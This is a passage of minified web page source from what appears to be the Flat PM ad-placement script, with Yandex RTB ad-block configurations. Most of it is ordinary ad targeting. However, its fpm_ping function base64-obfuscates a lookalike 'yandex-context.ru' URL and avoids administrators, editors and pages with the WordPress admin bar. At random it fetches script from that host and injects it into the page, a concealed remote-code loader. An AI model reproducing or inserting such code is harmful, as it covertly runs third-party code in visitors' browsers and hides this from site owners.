T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async 